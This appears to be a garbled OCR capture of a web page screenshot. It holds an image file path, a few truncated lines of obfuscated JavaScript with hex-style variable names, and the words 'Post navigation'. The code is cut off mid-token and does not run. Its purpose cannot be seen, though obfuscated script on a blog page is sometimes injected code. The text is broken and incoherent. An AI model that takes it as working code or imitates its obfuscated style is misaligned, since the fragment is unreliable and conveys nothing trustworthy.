
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}docume
(_0x365b[0x22],_0x978889);}());
Post
navigation
×